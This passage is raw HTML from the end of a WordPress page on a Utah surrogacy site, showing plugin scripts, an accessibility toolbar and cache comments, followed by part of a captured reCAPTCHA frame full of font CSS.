			(function(){var wpbrLoader = (function(){var g=document,b=g.createElement('script'),c=g.scripts[0];b.async=1;b.src='https://surrogacyinutah.com/?gdbc-client=3.1.43-'+(new Date()).getTime();c.parentNode.insertBefore(b,c);});wpBruiserDocReady(wpbrLoader);window.onunload=function(){};window.addEventListener('pageshow',function(event){if(event.persisted){(typeof window.WPBruiserClient==='undefined')?wpbrLoader():window.WPBruiserClient.requestTokens();}},false);})();
</script><script type="text/javascript" src="https://d2yd1l3j38t30i.cloudfront.net/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/surrogacyinutah.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://d2yd1l3j38t30i.cloudfront.net/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/surrogacyinutah.com\/wp-admin\/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://d2yd1l3j38t30i.cloudfront.net/wp-content/plugins/wp-polls/polls-js.js" id="wp-polls-js"></script>
<script type="text/javascript" id="pojo-a11y-js-extra">
/* <![CDATA[ */
var PojoA11yOptions = {"focusable":"","remove_link_target":"","add_role_links":"","enable_save":"","save_expiration":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://d2yd1l3j38t30i.cloudfront.net/wp-content/plugins/pojo-accessibility/assets/js/app.min.js" id="pojo-a11y-js"></script>
<script type="text/javascript" src="https://d2yd1l3j38t30i.cloudfront.net/wp-content/plugins/jquery-validation-for-contact-form-7/includes/assets/js/jquery.validate.min.js" id="jvcf7_jquery_validate-js"></script>
<script type="text/javascript" id="jvcf7_validation-js-extra">
/* <![CDATA[ */
var scriptData = {"jvcf7_default_settings":{"jvcf7_show_label_error":"errorMsgshow","jvcf7_invalid_field_design":"theme_0"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://d2yd1l3j38t30i.cloudfront.net/wp-content/plugins/jquery-validation-for-contact-form-7/includes/assets/js/jvcf7_validation.js" id="jvcf7_validation-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Leh17IUAAAAAB14O6QDJpVwiKuVmSgu6Pd2poGK&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://d2yd1l3j38t30i.cloudfront.net/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://d2yd1l3j38t30i.cloudfront.net/wp-includes/js/dist/vendor/regenerator-runtime.min.js" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://d2yd1l3j38t30i.cloudfront.net/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6Leh17IUAAAAAB14O6QDJpVwiKuVmSgu6Pd2poGK","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://d2yd1l3j38t30i.cloudfront.net/wp-content/plugins/contact-form-7/modules/recaptcha/index.js" id="wpcf7-recaptcha-js"></script>
<script defer type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {v:'ext',blog:'111912550',post:'3527',tz:'-5',srv:'surrogacyinutah.com',j:'1:12.8.2'} ]);
_stq.push([ "clickTrackerInit", "111912550", "3527" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://d2yd1l3j38t30i.cloudfront.net/wp-content/plugins/elfsight-popup-cc/assets/elfsight-popup.js" id="elfsight-popup-js"></script>
		<a id="pojo-a11y-skip-content" class="pojo-skip-link pojo-skip-content" tabindex="1" accesskey="s" href="#content">Skip to content</a>
				<nav id="pojo-a11y-toolbar" class="pojo-a11y-toolbar-left pojo-a11y-" role="navigation">
			<div class="pojo-a11y-toolbar-toggle">
				<a class="pojo-a11y-toolbar-link pojo-a11y-toolbar-toggle-link" href="javascript:void(0);" title="Accessibility Tools" role="button">
					<span class="pojo-sr-only sr-only">Open toolbar</span>
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" fill="currentColor" width="1em">
						<title>Accessibility Tools</title>
						<g><path d="M60.4,78.9c-2.2,4.1-5.3,7.4-9.2,9.8c-4,2.4-8.3,3.6-13,3.6c-6.9,0-12.8-2.4-17.7-7.3c-4.9-4.9-7.3-10.8-7.3-17.7c0-5,1.4-9.5,4.1-13.7c2.7-4.2,6.4-7.2,10.9-9.2l-0.9-7.3c-6.3,2.3-11.4,6.2-15.3,11.8C7.9,54.4,6,60.6,6,67.3c0,5.8,1.4,11.2,4.3,16.1s6.8,8.8,11.7,11.7c4.9,2.9,10.3,4.3,16.1,4.3c7,0,13.3-2.1,18.9-6.2c5.7-4.1,9.6-9.5,11.7-16.2l-5.7-11.4C63.5,70.4,62.5,74.8,60.4,78.9z"/><path d="M93.8,71.3l-11.1,5.5L70,51.4c-0.6-1.3-1.7-2-3.2-2H41.3l-0.9-7.2h22.7v-7.2H39.6L37.5,19c2.5,0.3,4.8-0.5,6.7-2.3c1.9-1.8,2.9-4,2.9-6.6c0-2.5-0.9-4.6-2.6-6.3c-1.8-1.8-3.9-2.6-6.3-2.6c-2,0-3.8,0.6-5.4,1.8c-1.6,1.2-2.7,2.7-3.2,4.6c-0.3,1-0.4,1.8-0.3,2.3l5.4,43.5c0.1,0.9,0.5,1.6,1.2,2.3c0.7,0.6,1.5,0.9,2.4,0.9h26.4l13.4,26.7c0.6,1.3,1.7,2,3.2,2c0.6,0,1.1-0.1,1.6-0.4L97,77.7L93.8,71.3z"/></g>					</svg>
				</a>
			</div>
			<div class="pojo-a11y-toolbar-overlay">
				<div class="pojo-a11y-toolbar-inner">
					<p class="pojo-a11y-toolbar-title">Accessibility Tools</p>
					
					<ul class="pojo-a11y-toolbar-items pojo-a11y-tools">
																			<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-plus" data-action="resize-plus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Increase Text</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-56v56c0 4.25-3.75 8-8 8h-16c-4.25 0-8-3.75-8-8v-56h-56c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h56v-56c0-4.25 3.75-8 8-8h16c4.25 0 8 3.75 8 8v56h56c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Increase Text</span>								</a>
							</li>
							
							<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-minus" data-action="resize-minus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Decrease Text</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-144c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h144c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Decrease Text</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-grayscale" data-action="grayscale" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Grayscale</title><path fill="currentColor" d="M15.75 384h-15.75v-352h15.75v352zM31.5 383.75h-8v-351.75h8v351.75zM55 383.75h-7.75v-351.75h7.75v351.75zM94.25 383.75h-7.75v-351.75h7.75v351.75zM133.5 383.75h-15.5v-351.75h15.5v351.75zM165 383.75h-7.75v-351.75h7.75v351.75zM180.75 383.75h-7.75v-351.75h7.75v351.75zM196.5 383.75h-7.75v-351.75h7.75v351.75zM235.75 383.75h-15.75v-351.75h15.75v351.75zM275 383.75h-15.75v-351.75h15.75v351.75zM306.5 383.75h-15.75v-351.75h15.75v351.75zM338 383.75h-15.75v-351.75h15.75v351.75zM361.5 383.75h-15.75v-351.75h15.75v351.75zM408.75 383.75h-23.5v-351.75h23.5v351.75zM424.5 383.75h-8v-351.75h8v351.75zM448 384h-15.75v-352h15.75v352z"></path></svg></span><span class="pojo-a11y-toolbar-text">Grayscale</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-high-contrast" data-action="high-contrast" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>High Contrast</title><path fill="currentColor" d="M192 360v-272c-75 0-136 61-136 136s61 136 136 136zM384 224c0 106-86 192-192 192s-192-86-192-192 86-192 192-192 192 86 192 192z"></path></svg></span><span class="pojo-a11y-toolbar-text">High Contrast</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-negative-contrast" data-action="negative-contrast" data-action-group="schema" tabindex="-1" role="button">

									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Negative Contrast</title><path fill="currentColor" d="M416 240c-23.75-36.75-56.25-68.25-95.25-88.25 10 17 15.25 36.5 15.25 56.25 0 61.75-50.25 112-112 112s-112-50.25-112-112c0-19.75 5.25-39.25 15.25-56.25-39 20-71.5 51.5-95.25 88.25 42.75 66 111.75 112 192 112s149.25-46 192-112zM236 144c0-6.5-5.5-12-12-12-41.75 0-76 34.25-76 76 0 6.5 5.5 12 12 12s12-5.5 12-12c0-28.5 23.5-52 52-52 6.5 0 12-5.5 12-12zM448 240c0 6.25-2 12-5 17.25-46 75.75-130.25 126.75-219 126.75s-173-51.25-219-126.75c-3-5.25-5-11-5-17.25s2-12 5-17.25c46-75.5 130.25-126.75 219-126.75s173 51.25 219 126.75c3 5.25 5 11 5 17.25z"></path></svg></span><span class="pojo-a11y-toolbar-text">Negative Contrast</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-light-background" data-action="light-background" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Light Background</title><path fill="currentColor" d="M184 144c0 4.25-3.75 8-8 8s-8-3.75-8-8c0-17.25-26.75-24-40-24-4.25 0-8-3.75-8-8s3.75-8 8-8c23.25 0 56 12.25 56 40zM224 144c0-50-50.75-80-96-80s-96 30-96 80c0 16 6.5 32.75 17 45 4.75 5.5 10.25 10.75 15.25 16.5 17.75 21.25 32.75 46.25 35.25 74.5h57c2.5-28.25 17.5-53.25 35.25-74.5 5-5.75 10.5-11 15.25-16.5 10.5-12.25 17-29 17-45zM256 144c0 25.75-8.5 48-25.75 67s-40 45.75-42 72.5c7.25 4.25 11.75 12.25 11.75 20.5 0 6-2.25 11.75-6.25 16 4 4.25 6.25 10 6.25 16 0 8.25-4.25 15.75-11.25 20.25 2 3.5 3.25 7.75 3.25 11.75 0 16.25-12.75 24-27.25 24-6.5 14.5-21 24-36.75 24s-30.25-9.5-36.75-24c-14.5 0-27.25-7.75-27.25-24 0-4 1.25-8.25 3.25-11.75-7-4.5-11.25-12-11.25-20.25 0-6 2.25-11.75 6.25-16-4-4.25-6.25-10-6.25-16 0-8.25 4.5-16.25 11.75-20.5-2-26.75-24.75-53.5-42-72.5s-25.75-41.25-25.75-67c0-68 64.75-112 128-112s128 44 128 112z"></path></svg></span><span class="pojo-a11y-toolbar-text">Light Background</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-links-underline" data-action="links-underline" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Links Underline</title><path fill="currentColor" d="M364 304c0-6.5-2.5-12.5-7-17l-52-52c-4.5-4.5-10.75-7-17-7-7.25 0-13 2.75-18 8 8.25 8.25 18 15.25 18 28 0 13.25-10.75 24-24 24-12.75 0-19.75-9.75-28-18-5.25 5-8.25 10.75-8.25 18.25 0 6.25 2.5 12.5 7 17l51.5 51.75c4.5 4.5 10.75 6.75 17 6.75s12.5-2.25 17-6.5l36.75-36.5c4.5-4.5 7-10.5 7-16.75zM188.25 127.75c0-6.25-2.5-12.5-7-17l-51.5-51.75c-4.5-4.5-10.75-7-17-7s-12.5 2.5-17 6.75l-36.75 36.5c-4.5 4.5-7 10.5-7 16.75 0 6.5 2.5 12.5 7 17l52 52c4.5 4.5 10.75 6.75 17 6.75 7.25 0 13-2.5 18-7.75-8.25-8.25-18-15.25-18-28 0-13.25 10.75-24 24-24 12.75 0 19.75 9.75 28 18 5.25-5 8.25-10.75 8.25-18.25zM412 304c0 19-7.75 37.5-21.25 50.75l-36.75 36.5c-13.5 13.5-31.75 20.75-50.75 20.75-19.25 0-37.5-7.5-51-21.25l-51.5-51.75c-13.5-13.5-20.75-31.75-20.75-50.75 0-19.75 8-38.5 22-52.25l-22-22c-13.75 14-32.25 22-52 22-19 0-37.5-7.5-51-21l-52-52c-13.75-13.75-21-31.75-21-51 0-19 7.75-37.5 21.25-50.75l36.75-36.5c13.5-13.5 31.75-20.75 50.75-20.75 19.25 0 37.5 7.5 51 21.25l51.5 51.75c13.5 13.5 20.75 31.75 20.75 50.75 0 19.75-8 38.5-22 52.25l22 22c13.75-14 32.25-22 52-22 19 0 37.5 7.5 51 21l52 52c13.75 13.75 21 31.75 21 51z"></path></svg></span><span class="pojo-a11y-toolbar-text">Links Underline</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-readable-font" data-action="readable-font" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Readable Font</title><path fill="currentColor" d="M181.25 139.75l-42.5 112.5c24.75 0.25 49.5 1 74.25 1 4.75 0 9.5-0.25 14.25-0.5-13-38-28.25-76.75-46-113zM0 416l0.5-19.75c23.5-7.25 49-2.25 59.5-29.25l59.25-154 70-181h32c1 1.75 2 3.5 2.75 5.25l51.25 120c18.75 44.25 36 89 55 133 11.25 26 20 52.75 32.5 78.25 1.75 4 5.25 11.5 8.75 14.25 8.25 6.5 31.25 8 43 12.5 0.75 4.75 1.5 9.5 1.5 14.25 0 2.25-0.25 4.25-0.25 6.5-31.75 0-63.5-4-95.25-4-32.75 0-65.5 2.75-98.25 3.75 0-6.5 0.25-13 1-19.5l32.75-7c6.75-1.5 20-3.25 20-12.5 0-9-32.25-83.25-36.25-93.5l-112.5-0.5c-6.5 14.5-31.75 80-31.75 89.5 0 19.25 36.75 20 51 22 0.25 4.75 0.25 9.5 0.25 14.5 0 2.25-0.25 4.5-0.5 6.75-29 0-58.25-5-87.25-5-3.5 0-8.5 1.5-12 2-15.75 2.75-31.25 3.5-47 3.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Readable Font</span>								</a>
							</li>
																		<li class="pojo-a11y-toolbar-item">
							<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-reset" data-action="reset" tabindex="-1" role="button">
								<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Reset</title><path fill="currentColor" d="M384 224c0 105.75-86.25 192-192 192-57.25 0-111.25-25.25-147.75-69.25-2.5-3.25-2.25-8 0.5-10.75l34.25-34.5c1.75-1.5 4-2.25 6.25-2.25 2.25 0.25 4.5 1.25 5.75 3 24.5 31.75 61.25 49.75 101 49.75 70.5 0 128-57.5 128-128s-57.5-128-128-128c-32.75 0-63.75 12.5-87 34.25l34.25 34.5c4.75 4.5 6 11.5 3.5 17.25-2.5 6-8.25 10-14.75 10h-112c-8.75 0-16-7.25-16-16v-112c0-6.5 4-12.25 10-14.75 5.75-2.5 12.75-1.25 17.25 3.5l32.5 32.25c35.25-33.25 83-53 132.25-53 105.75 0 192 86.25 192 192z"></path></svg></span>
								<span class="pojo-a11y-toolbar-text">Reset</span>
							</a>
						</li>
					</ul>
									</div>
			</div>
		</nav>
		</div><!--.main-container-wrap-->
<!-- Latest compiled and minified JavaScript -->
<script src="https://d2yd1l3j38t30i.cloudfront.net/wp-content/themes/schema%20child/js/bootstrap.min.js"></script> 


<style>

.video-row .short-video-title {
  margin-top: -160px;
  margin-bottom: 10px;
  text-align: center;
  font-weight: bold;
  display: block;
  color:#fff;
}

.video-row iframe {
  pointer-events:none;
  background:url('https://d2yd1l3j38t30i.cloudfront.net/wp-content/themes/schema%20child/images/youtube-bg.jpg') center center no-repeat;
  background-size:cover;
}


h2.vid-title {
  color: #fff;
  text-align: center;
  margin-top:20px;
}

</style>


<script>

var j = jQuery.noConflict();

j(function() {

    //DEFER LOADING OF YOUTUBE VIDEOS
    j('div[itemprop="video"]').on('click', function(e) {    
        e.preventDefault();
        var iframe = j(this).find('iframe');
        var url = iframe.attr('data-src');
        var srcValue = iframe.attr('src');
      
        if(srcValue == 'about:blank') {
          iframe.attr('src', url);
          iframe.css('pointer-events', 'auto');
        }
    
    });

});

//Prevent Duplicate Form Submissions 
jQuery(document).on('click', '.wpcf7-submit', function(e){
    if (jQuery('img', jQuery(this).closest('div')).css('visibility') === 'visible') {
        e.preventDefault(); 
        return false;
    }
});

</script>

</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Page Caching using Disk: Enhanced 
Content Delivery Network via Amazon Web Services: CloudFront: d2yd1l3j38t30i.cloudfront.net

Served from: surrogacyinutah.com @ 2026-01-18 15:27:50 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Leh17IUAAAAAB14O6QDJpVwiKuVmSgu6Pd2poGK&co=aHR0cHM6Ly9zdXJyb2dhY3lpbnV0YWguY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=yabcfximbuma
body_size: 48681
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
